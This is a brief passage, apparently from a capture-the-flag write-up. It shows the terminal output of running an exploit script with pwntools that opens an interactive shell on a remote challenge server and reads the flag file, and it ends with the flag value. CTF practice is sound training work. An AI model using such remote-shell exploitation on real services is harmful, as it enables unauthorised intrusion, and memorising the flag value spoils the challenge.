 this warning.
┌──(root㉿LAPTOP-1TO1HS75)-[/home/hybcx/tmp]
└─# python3 shell.py
[+] Opening connection to 8.147.134.24 on port 18794: Done
/usr/local/lib/python3.11/dist-packages/pwnlib/tubes/tube.py:841: BytesWarning: Text is not b
o guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[*] Switching to interactive mode
$ ls
bin
dev
flag
lib
lib32
lib64
pwn
$ cat flag
flag{5f052a57-f946-4a1d-ac62-ffddf77a8f54}$